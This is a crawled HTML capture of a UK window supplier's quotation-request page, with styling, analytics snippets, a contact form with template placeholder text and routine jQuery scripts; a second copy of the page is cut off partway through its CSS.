

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supply-onlywindows.co.uk/quotation
body_size: 8367
content:
<style>
/**/

.lead {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7;
    font-family: 'Barlow Semi Condensed', sans-serif;
    color: #06131a;
    margin-bottom: 20px;
}


.feature-left {
    margin-bottom: 40px;
}

.feature-left .feature-icon {
    font-size: 30px;
    color: #09294c;;
    display: inline-block;
    float: left;
    padding-right: 40px;
    padding-top: 0px;
}

.feature-left .feature-content {
    font-size: 20px;
}

.feature-left:last-child {}
textarea.form-control {
    height: 90px;
}

.required {}

.form-group {
    margin-bottom: 5px;
}

select.form-control:not([size]):not([multiple]) {
    height: 56px;
    color: #50595e;
}

.hero-section .form-control {
    border: 1px solid #8c897d;
    height: 58px;
}

.form-control {
    border-radius: 0px;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
    height: 56px;
    padding: 14px 18px;
    line-height: 1.42857143;
    border: 1px solid #d2d8db;
    background-color: #fff;
    text-transform: capitalize;
    letter-spacing: 0px;
    margin-bottom: 14px;
    -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 1);
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, 1);
    -webkit-appearance: none;
}

.form-control:focus {
    color: #06131a !important;
    outline: 0;
    box-shadow: 0 0 0 0.1rem rgb(234, 231, 222);
    border-color: #06131a;
}

input::-webkit-input-placeholder {
    color: #50595e !important;
}

textarea::-webkit-input-placeholder {
    color: #50595e !important;
}

.input-group-addon {
    background-color: transparent;
    border: 1px solid #eee;
    border-radius: 0px;
    position: absolute;
    right: 16px;
    top: 16px;
    font-size: 12px;
}

.focus {
    border: 1px solid #d2d8db;
}

.focus:focus {
    border: 1px solid #06131a;
}
.input-group-addon i {
    color: #63480f;
}

.btn-select {
    font-size: 14px;
}

select option {
    margin: 40px;
    background: rgba(255, 255, 255, 1);
    color: #50595e;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    position: relative;
}

select.form-control {
    position: relative;
}

select {
    -moz-appearance: none;
    border-radius: 0px;
    font-size: 14px;
    font-weight: 700;
    width: 100%;
    padding: 14px;
    line-height: 1.42857143;
    border: 1px solid #e0e5e9;
    background-color: #fff;
    text-transform: capitalize;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
}

.select {
    position: relative;
    display: block;
    line-height: 2.2;
    overflow: hidden;
}

select {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0 0 0 .5em;
    cursor: pointer;
    color: #50595e;
    font-size: 16px;
}

.select::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 10px 17px 0px 0px;
    background: transparent;
    pointer-events: none;
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 16px;
}

.select:hover::after {
    color: #50595e;
}

.select::after {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}

select option {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    cursor: pointer;
    padding: 10px;
    width: 100%;
    background-color: #fff;
    font-family: 'Barlow Semi Condensed', sans-serif;
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.service-form {
    background-color: #fafbfb;
    border: 1px solid #e4e8ea;
    padding: 40px 40px 20px 40px;
}

.service-form-group {
    position: relative;
}

.form-icon {
    position: absolute;
    right: 14px;
    bottom: 15px;
    font-size: 13px;
}
.btn {
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 26px;
    letter-spacing: 0px;
    border-radius: 0px;
    line-height: 2;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    word-wrap: break-word;
    white-space: normal !important;
}


.btn-default {
    background-color: #ce0058;
    color: #fff;
    border: 2px solid #ce0058;
}

.btn-default:hover {
    background-color: transparent;
    color: #ce0058;
    border: 2px solid #ce0058;
}

.btn-default.focus,
.btn-default:focus {
    background-color: transparent;
    color: #ce0058;
    border: 2px solid #ce0058;
    box-shadow: 0 0 0 0.2rem rgb(206, 0, 88);
}

.space-medium{padding-top:80px; padding-bottom:80px;}


</style>



<!DOCTYPE html>
<html lang="en">
<head>
   <meta charset="UTF-8">

<title>Suppy Only Windows - Home</title>
<meta name="description" content="Suppy Only Windows - Home" />


<!--   <title>Suppy Only Windows - Home</title> -->
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!--enable mobile device-->
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <!--fontawesome css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/font-awesome.min.css">
   <!--bootstrap css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/bootstrap.min.css">
   <!--animate css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/animate-wow.css">
   <!--main css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/style.css">
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/bootstrap-select.min.css">
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/slick.min.css">
   <!--responsive css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/responsive.css">
   <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">

   <!-- Slider -->

   <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css"> -->
   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css'>
   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css'>
   <!-- Slider end -->

   
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
   <style type="text/css">
      body{
         font-family: 'Roboto', sans-serif;
      }
      .bg-light {
         background-color: #ffffff;
      }
      .border-1 {
         border: 1px solid #ddd;
      }
      .br-5 {
         border-radius: 5px;
      }
      .p-3 {
         padding: 15px;
      }
      .mx-0 {
         margin-right: 0px;
         margin-left: 0px;
      }
      .mb-5 {
         margin-bottom: 25px;
      }
      .sm-menu {
         border: 1px solid #ddd;
         border-radius: 5px;
      }
      .sm-menu .sm-submenu {
         max-width: 270px;
         width: 100%;
         border-radius: 4px;
         padding-left: 12px;
         border: 1px solid #C9CACE;
      }
      .sm-menu li, .sm-submenu li {
         list-style-type: none;
         font-family: "Open Sans";
         font-size: 13px;
         color: #000;
         border-bottom: 1px solid rgba(128, 128, 128, 0.16);
         margin: 0px;
         text-shadow: 0px 0px 2px #fcfcfc;
         padding-bottom: 2px;
         width: 98%;
      }
      .sm-menu li a, .sm-submenu li a {
         color: #616161;
         display: block;
         text-decoration: none;
         width: 100%;
         height: 34px;
         padding-left: 10px;
         padding-bottom: 10px;
         margin: 0px;
         padding-top: 7px;
      }
      .sm-menu li img, .sm-submenu li img {
         float: right;
         margin-right: 10px;
         margin-top: 1px;
      }
      .sm-menu li a:hover, .sm-submenu li a:hover {
         background: rgba(240, 240, 240, 0.85) none repeat scroll 0% 0%;
         text-shadow: none;
      }
      .price-box {
         /*max-width: 270px;*/
         width: 100%;
         border: 2px solid rgb(224, 224, 224);
         border-radius: 4px;
         padding: 12px;
         margin-top: 15px;
      }
      .sm-button {
         color: white;
         font-family: "open sans";
         font-weight: bold;
         font-size: 12px;
         display: inline-block;
         border-radius: 15px;
         border: none;
         text-align: center;
         max-width: 190px;
         color: #BC2C24;
         border: 1px solid #BC2C24;
         line-break: strict;
         background: white;
         width: 100%;
      }
      .sm-button:hover {
         background: rgb(54, 54, 54);
         border: 1px solid rgb(54, 54, 54);
         color: white;
         text-decoration: none;
      }
      .pricediv {
         display: inline-block;
         margin-left: 10px;
         float: right;
      }
      .price-box .price {
         display: inline-block;
         font-size: 23px;
         line-height: 16px;
         padding-top: 8px;
         float: right;
         font-family: "Open sans";
         color: rgba(0, 0, 0, 0.82);
      }
      .price-box .price span {
         font-size: 12px;
         color: #757575;
         font-family: "Open Sans";
         margin-left: 10px;
         display: block;
         text-align: right;
      }
      .large {
         margin-top: 10px;
         max-width: 311px;
         width: 100%;
         padding-top: 11px;
         padding-bottom: 11px;
         background: #BC2C24;
         border-radius: 26px;
         font-weight: normal;
         color: white;
         font-size: 16px;
      }
      .buttons-center {
         margin-left: auto;
         margin-right: auto;
         width: 326px;
         margin-top: 10px;
      }
      .buttons .sm-button {
         display: inline-block;
         width: 48%;
         padding-top: 6px;
         padding-bottom: 6px;
         font-size: 14px;
         border-radius: 40px;
      }
      .btn-black {
         color: #423C3C;
         border-color: #423C3C;
      }
      .render_image {
         box-shadow: 0 0 3px #000;
      }
      .center-block {
         margin-right: auto;
         margin-left: auto;
      }
      .summary-box {
         width: 250px;
         border: 1.5px solid rgba(183, 186, 191, 0.69);
         border-radius: 4px;
         padding: 0px 10px;
         min-height: 483px;
         right: 9px;
         background: #FFF;
         z-index: 22;
         top: 20px;
         border-radius: 10px 0px 0px 10px;
         border-right: none;
         position: absolute;
         height: 125px;
         overflow: auto;
      }
      .summary-box h1 {
         font-family: "Open sans";
         font-size: 18px;
         padding-left: 6px;
         color: #DD2929;
         font-weight: bold;
         padding-top: 0px;
         margin-top: 15px;
         margin-bottom: 0px;
         line-height: 0.8;
         text-shadow: 1px 1px 1px rgb(0 0 0 / 12%);
      }
      .summary-box span {
         font-family: "Open sans";
         font-size: 9px;
         font-weight: bold;
         color: #575757;
         padding-left: 7px;
         text-transform: lowercase;
         margin-top: 4px;
         border-bottom: 1px solid rgba(128, 128, 128, 0.35);
         width: 100%;
         padding-bottom: 10px;
         display: block;
      }
      .summary-table {
         font-family: "Open sans";
         font-size: 10px;
         padding: 10px;
         /*margin-lefT: 5px;*/
         margin-top: 7px;
         color: #818181;
         width: 100%;
      }
      .summary-table td {
         padding-bottom: 1px;
         min-width: 100px;
      }
      .summary-title {
         padding-top: 10px;
         font-weight: bold;
         margin-top: 5px;
         color: #6E6E6E;
      }
      /* The Modal (background) */
      .modal {
         display: none; /* Hidden by default */
         position: fixed; /* Stay in place */
         z-index: 1; /* Sit on top */
         padding-top: 100px; /* Location of the box */
         left: 0;
         top: 0;
         width: 100%; /* Full width */
         height: 100%; /* Full height */
         overflow: auto; /* Enable scroll if needed */
         background-color: rgb(0,0,0); /* Fallback color */
         background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
      }

      /* Modal Content */
      .modal-content {
         background-color: #fefefe;
         margin: auto;
         padding: 20px;
         border: 1px solid #888;
         width: 60%;
      }

      /* The Close Button */
      .close-popup {
         color: #aaaaaa;
         float: right;
         font-size: 28px;
         font-weight: bold;
         position: absolute;
         top: 0px;
         right: 20px;
      }

      .close-popup:hover,
      .close-popup:focus {
         color: #000;
         text-decoration: none;
         cursor: pointer;
      }
   </style>
   
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RR4ZPYFHW3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4ZPYFHW3');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB3BJ58');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
   "@type": "WebSite",
     "url": "https://supply-onlywindows.co.uk",
      "potentialAction": {
     "@type": "SearchAction",
    "target": "https://supply-onlywindows.co.uk/search?keywords={keywords}&TID=GS:searchbox",
   "query-input": "required name=keywords"
 }
}
</script>

</head>
<body>
   <header id="header" class="top-head">
      <!-- Static navbar -->
      <nav class="navbar navbar-default">
         <div class="container-fluid">
            <div class="row">
               <div class="col-md-12 col-sm-12 left-rs">


                  <div class="row">

                     <div class="col-md-4 col-sm-12">
                        <div class="navbar-header">
                           <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                              <span class="sr-only">Toggle navigation</span> 
                              <span class="icon-bar"></span> 
                              <span class="icon-bar"></span> 
                              <span class="icon-bar"></span> 
                           </button>
                           <a href="https://supply-onlywindows.co.uk" class="navbar-brand"><h3>Supply Only Windows</h3></a>
                        </div>
                     </div>

                     <div class="col-md-8 col-sm-12">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                           <ul class="navbar-nav mr-auto" style="margin-top: 25px; float: right; margin-right: 50px;">
                              <li class="nav-item">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/delivery-info">Delivery Information <span class="sr-only">(current)</span></a>
                              </li>
                              <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/contact-us">Contact Us</a>
                              </li>

                                    
                              <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/cart"><i class="fa-solid fa-cart-shopping"></i><span class="dropcap-cart">0</span></a>
                              </li>
                                                            <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/login">Login / </a>
                              </li>
                              <li class="nav-item" style="margin-left: 3px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/register">Register</a>
                              </li>
                                                         </ul>
                        </div>
                     </div>
                     

                  </div>

               </div>
              
            </div>
         </div>
         <!--/.container-fluid --> 
      </nav>
   </header>
   
   
   
<main>
  <div class="container">
    <div class="maincontent"><div class="quotationphoto"><div class="subheadingphoto">Request a Quotation</div></div>
    <ol class="breadcrumb"><li><a href="https://supply-onlywindows.co.uk"><i class="fa fa-home"></i></a></li><li>Request A Quotation</li></ol> 
    <p>Get a free supply only upvc window quotation. We will only contact you to reply to your enquiry and we guarantee not to forward your details to any other company or organisation.</p><p></p>
    <div class="row">


      <div class="col-xl-5 col-lg-12 col-md-12 col-sm-12 col-12">
        <div class="feature-description">
          <h2>We’re ready to listen to your needs & 
          would like to talk about how we can grow your business online.</h2>
          <hr>
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa fa-phone"></i></div>
            <div class="feature-content">
              <p>Nullam fringilla accumsan sem a luctuse llentesque dui rossollicitudin.</p>
            </div>
          </div>
          <!-- /.feature-left -->
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-facebook"></i></div>
            <div class="feature-content">
              <p>Phasellus finibus tortor a purus ultricies dicestibulum sempera splacera. </p>
            </div>
          </div>
          <!-- /.feature-left -->
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-edge"></i></div>
            <div class="feature-content">
              <p>Vivamus eu nunc id dolor auctor eleifend mauris ante ligula vestibulum.</p>
            </div>
          </div>
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-square-twitter"></i></div>
            <div class="feature-content">
              <p>Vivamus eu nunc id dolor auctor eleifend mauris ante ligula vestibulum.</p>
            </div>
          </div>
          <!-- /.feature-left -->
          <hr>
          <p>Note : you can write whatever you want to describe here.</p>
        </div>
      </div>
      <!-- /.feature-sections -->
      <div class="offset-xl-1 col-xl-6 offset-lg-1 col-lg-12 offset-md-1 col-md-12 col-sm-12 col-12 mt30">
        <form>
          <!-- service-form -->
          <div class="service-form">
            <div class="row">
              
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="name"></label>
                  <input id="name" type="text" placeholder="First Name" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-user"></i></div>
                </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12  ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="name"></label>
                  <input id="name" type="text" placeholder="Last Name" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-user"></i></div>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="email"></label>
                  <input id="email" type="email" placeholder="Email" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-envelope"></i></div>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="phone"></label>
                  <input id="phone" type="text" placeholder="Phone" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-phone"></i></div>
                </div>
              </div>
              
              
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group">
                  <label class="control-label sr-only" for="textarea"></label>
                  <textarea class="form-control" id="textarea" name="textarea" rows="3" placeholder="Messages"></textarea>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <button type="button" class="btn btn-success">Send Message</button>
              </div>
            </div>
          </div>
        </form>
      </div>
      

    </div>
  </div>
</div>
</main>

   
   <footer>
      <div class="main-footer">
         <div class="container">
            <div class="row">
            
               <div class="footer-link-box clearfix">
                  <div class="col-md-12 col-sm-12">
                     <div class="left-f-box">
                        <div class="col-sm-4">
                           <h2>Door & Window Styles</h2>
                           <ul>
                            
                              <li><a href="https://supply-onlywindows.co.uk/products/1">White UPVC Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/products/2">Grey UPVC Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/products/3">UPVC Sash Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/flush-sash">Flush Casement Windows</a></li>
                             
                              
                           </ul>
                        </div>
                        <div class="col-sm-4">
                           <h2>Information</h2>
                           <ul>
                              <li><a href="https://supply-onlywindows.co.uk/delivery-info">Delivery</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/contact-us">Contact Form</a></li>
                              <li><a href="https://supply-onlywindows.co.uk">Categories</a></li>
                              
                           </ul>
                        </div>
                        <div class="col-sm-4">
                           <h2>Contact Us</h2>
                           <ul>
                              <li> <h5>Supply only Windows</h5> </li>
                              <li><h5></h5></li>
                              <li><h5>0800 774 7238<br>quotes@supply-onlywindows.co.uk</h5></li>
                              <li> <h5>Registered in England No. 14663097</h5> </li>
                           </ul>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="copyright">
         <div class="container">
            <div class="row ">
               <div class="col-md-12 text-center">
                  
                 
                  <p>DIY UPVC Windows Supply Only © 2023</p>
               </div>
            </div>
         </div>
      </div>
   </footer> 
          
   <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'></script> 
   <!-- <script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js'></script> -->
   <!--main js--> 
   <script type="text/javascript">
      $(document).ready(function(){
         var modal = document.getElementById("myModal");

         $(document).on('click', ".door-btn", function () {
            var id = $(this).data("id");
            $("#door_id").val(id);
            if (window.location.href.indexOf("door-detail") > -1) {
               $("#totwidth").val(localStorage.getItem('totwidth'));
               $("#totheight").val(localStorage.getItem('totheight'));
               if (totwidth !== undefined && totheight !== undefined) {
                  $("#totwidth").val(totwidth);
                  $("#totheight").val(totheight);
               }
            }
            $("#myModal").css("display", "block");
         });

         $(document).on('click', ".close-popup", function () {
            $("#myModal").css("display", "none");
         });

         $(document).on('click', "#correct", function () {
            var door_id = $("#door_id").val();
            var width = $("#totwidth").val();
            var height = $("#totheight").val();
            localStorage.setItem('totwidth', width);
            localStorage.setItem('totheight', height);
            location.replace("https://supply-onlywindows.co.uk/door-detail/"+door_id);
         });

         window.onclick = function(event) {
            if (event.target == modal) {
               modal.style.display = "none";
            }
         }
      });
   </script>

   <script src="https://supply-onlywindows.co.uk/public/js/jquery-1.12.4.min.js"></script> 
   <!--bootstrap js--> 
   <script src="https://supply-onlywindows.co.uk/public/js/bootstrap.min.js"></script> 
   <script src="https://supply-onlywindows.co.uk/public/js/bootstrap-select.min.js"></script>
   <script src="https://supply-onlywindows.co.uk/public/js/slick.min.js"></script> 
   <script src="https://supply-onlywindows.co.uk/public/js/wow.min.js"></script>

   <script>var KTAppSettings = { "breakpoints": { "sm": 576, "md": 768, "lg": 992, "xl": 1200, "xxl": 1400 }, "colors": { "theme": { "base": { "white": "#ffffff", "primary": "#3699FF", "secondary": "#E5EAEE", "success": "#1BC5BD", "info": "#8950FC", "warning": "#FFA800", "danger": "#F64E60", "light": "#E4E6EF", "dark": "#181C32" }, "light": { "white": "#ffffff", "primary": "#E1F0FF", "secondary": "#EBEDF3", "success": "#C9F7F5", "info": "#EEE5FF", "warning": "#FFF4DE", "danger": "#FFE2E5", "light": "#F3F6F9", "dark": "#D6D6E0" }, "inverse": { "white": "#ffffff", "primary": "#ffffff", "secondary": "#3F4254", "success": "#ffffff", "info": "#ffffff", "warning": "#ffffff", "danger": "#ffffff", "light": "#464E5F", "dark": "#ffffff" } }, "gray": { "gray-100": "#F3F6F9", "gray-200": "#EBEDF3", "gray-300": "#E4E6EF", "gray-400": "#D1D3E0", "gray-500": "#B5B5C3", "gray-600": "#7E8299", "gray-700": "#5E6278", "gray-800": "#3F4254", "gray-900": "#181C32" } }, "font-family": "Poppins" };</script>

   


   <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script type="text/javascript"  src="https://supply-onlywindows.co.uk/public/js/global-script.js"></script>
    <script src="https://cdn.ckeditor.com/4.16.0/standard/ckeditor.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
   <!--custom js--> 
   <script src="https://supply-onlywindows.co.uk/public/js/custom.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js" integrity="sha512-VEd+nq25CkR676O+pLBnDW09R7VQX9Mdiij052gVCp5yVH3jGtH70Ho/UUv4mJDsEdTvqRCFZg0NKGiojGnUCw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
   <script src="https://www.modernupvcwindows.co.uk/lib/toggles.min.js"></script>
      <script>

      $(document).ready(function(){
         $('[data-toggle="popover"]').popover();   
         // $("#summary-view").click(function () {
         //    console.log($(".summary-box").css("display"));
         //    if ($(".summary-box").css("display") == "none") {
         //       // $(".summary-box").css("display", "block");
         //       $(".summary-box").delay(800).fadeIn();
         //       $(this).text("Hide Summary");
         //    } else {
         //       $(".summary-box").delay(800).fadeOut();
         //       // $(".summary-box").css("display", "none");
         //       $(this).text("Show Summary");
         //    }
         // });
         // $(".options_btn").click(function () {
         //    var type = $(this).attr("id");
         //    if (type !== "technical") {
         //       $.ajax({
         //          type: "GET",
         //          url: "https://supply-onlywindows.co.uk/get-options-data?type="+type,
         //          success: function (res) {
         //             res = JSON.parse(res);
         //             console.log(res);
         //          },
         //          error: function (err) {
         //             console.log(err);
         //          }
         //       });
         //    } else {
         //       $(".main_doors_div").html("");
         //    }
         // });
      });

      $(function(){
       $('[rel="popover"]').popover({
        container: 'body',
        html: true,
        content: function () {
         var clone = $($(this).data('popover-content')).clone(true).removeClass('hide');
         return clone;
      }
   }).click(function(e) {
     e.preventDefault();
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supply-onlywindows.co.uk/quotation
body_size: 9261
content:
<style>
/**/

.lead {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7;
    font-family: 'Barlow Semi Condensed', sans-serif;
    color: #06131a;
    margin-bottom: 20px;
}


.feature-left {
    margin-bottom: 40px;
}

.feature-left .feature-icon {
    font-size: 30px;
    color: #09294c;;
    display: inline-block;
    float: left;
    padding-right: 40px;
    padding-top: 0px;
}

.feature-left .feature-content {
    font-size: 20px;
}

.feature-left:last-child {}
textarea.form-control {
    height: 90px;
}

.required {}

.form-group {
    margin-bottom: 5px;
}

select.form-control:not([size]):not([multiple]) {
    height: 56px;
    color: #50595e;
}

.hero-section .form-control {
    border: 1px solid #8c897d;
    height: 58px;
}

.form-control {
    border-radius: 0px;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
    height: 56px;
    padding: 14px 18px;
    line-height: 1.42857143;
    border: 1px solid #d2d8db;
    background-color: #fff;
    text-transform: capitalize;
    letter-spacing: 0px;
    margin-bottom: 14px;
    -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 1);
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, 1);
    -webkit-appearance: none;
}

.form-control:focus {
    color: #06131a !important;
    outline: 0;
    box-shadow: 0 0 0 0.1rem rgb(234, 231, 222);
    border-color: #06131a;
}

input::-webkit-input-placeholder {
    color: #50595e !important;
}

textarea::-webkit-input-placeholder {
    color: #50595e !important;
}

.input-group-addon {
    background-color: transparent;
    border: 1px solid #eee;
    border-radius: 0px;
    position: absolute;
    right: 16px;
    top: 16px;
    font-size: 12px;
}

.focus {
    border: 1px solid #d2d8db;
}

.focus:focus {
    border: 1px solid #06131a;
}
.input-group-addon i {
    color: #63480f;
}

.btn-select {
    font-size: 14px;
}

select option {
    margin: 40px;
    background: rgba(255, 255, 255, 1);
    color: #50595e;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    position: relative;
}

select.form-control {
    position: relative;
}

select {
    -moz-appearance: none;
    border-radius: 0px;
    font-size: 14px;
    font-weight: 700;
    width: 100%;
    padding: 14px;
    line-height: 1.42857143;
    border: 1px solid #e0e5e9;
    background-color: #fff;
    text-transform: capitalize;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
}

.select {
    position: relative;
    display: block;
    line-height: 2.2;
    overflow: hidden;
}

select {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0 0 0 .5em;
    cursor: pointer;
    color: #50595e;
    font-size: 16px;
}

.select::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 10px 17px 0px 0px;
    background: transparent;
    pointer-events: none;
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 16px;
}

.select:hover::after {
    color: #50595e;
}

.select::after {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}

select option {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    cursor: pointer;
    padding: 10px;
    width: 100%;
